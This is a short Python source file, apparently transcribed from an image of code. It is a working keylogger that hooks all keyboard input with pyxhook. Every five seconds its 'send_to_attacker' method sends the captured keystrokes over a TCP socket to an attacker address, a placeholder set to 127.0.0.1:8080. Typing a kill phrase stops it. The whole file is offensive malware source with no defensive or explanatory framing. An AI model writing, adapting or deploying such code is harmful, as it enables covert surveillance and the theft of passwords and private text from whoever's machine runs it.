 1 from __future__ import print_function
2 import pyxhook,time,socket
3 from datetime import datetime
4 class Mylogger():
5 def __init__(self):
6 self.running=True; self.log_string=""
7 self.last_send=""; self.att_ip="127.0.0.1"; self.att_port=8080
8 def send_to_attacker(self):
9 try:
10 print("sending chunk !")
11 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
12 s.connect((self.att_ip, self.att_port))
13 byt=self.log_string.encode()
14 s.sendall(byt)
15 data = s.recv(1024)
16 except Exception as ex:
17 print("EXception : " +str(ex))
18 def my_event(self,event):
19 my_key=str(event.Key)
20 if event.Ascii == 32:
21 my_key=" "
22 self.log_string=self.log_string+my_key
23 if "quitkhan" in self.log_string:
24 self.running = False
25 if self.last_send =="":
26 self.last_send=datetime.now()
27 now = datetime.now()
28 if (now - self.last_send).seconds > 5 :
29 self.last_send=datetime.now()
30 self.send_to_attacker()
31 def starthooking(self):
32 hm = pyxhook.HookManager(); hm.KeyDown = self.my_event
33 hm.HookKeyboard(); hm.start()
34 while self.running:
35 time.sleep(0.1)
36 hm.cancel()
37 obj=Mylogger()
38 obj.starthooking()